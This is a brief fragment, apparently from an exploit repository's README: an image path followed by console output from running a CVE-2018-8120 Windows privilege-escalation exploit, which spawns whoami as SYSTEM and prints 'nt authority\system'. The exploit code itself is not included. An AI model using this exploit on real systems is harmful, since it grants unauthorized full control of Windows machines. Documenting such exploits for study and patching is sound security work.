 C:\Windows\System32>CVE-2018-8120.exe.exe whoami
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[-] Could not load ntkrpamp.exe , load ntoskrnl.exe instead.
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 4084!
nt authority\system